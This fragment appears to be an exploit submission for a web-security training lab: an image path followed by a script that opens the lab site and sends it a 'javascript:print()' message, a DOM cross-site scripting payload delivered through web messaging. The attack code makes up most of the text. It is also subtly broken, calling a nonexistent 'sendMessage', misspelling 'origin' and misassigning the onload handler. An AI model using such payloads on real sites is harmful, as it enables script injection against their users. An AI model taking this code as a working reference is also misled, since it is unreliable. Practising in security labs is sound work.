 Body:
<script>
var newWindow = window.open("https://0ad400190369e70c80794900007e00cf.web-security-academy.net/");
// Wait for the new window to load
newWindow.onload = newWindow.sendMessage("javascript:print()//http:", newWindow.orgin, newWindow)
newWindow.close()
</script>